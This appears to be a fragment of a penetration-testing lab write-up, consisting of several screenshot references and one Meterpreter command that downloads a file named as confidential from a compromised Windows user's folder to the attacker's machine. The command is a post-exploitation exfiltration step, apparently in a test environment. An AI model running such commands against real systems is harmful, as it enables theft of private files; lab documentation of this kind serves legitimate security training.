 meterpreter > download "C:\Users\vagrant\Document_confidentiel.rtf" /home/vagrant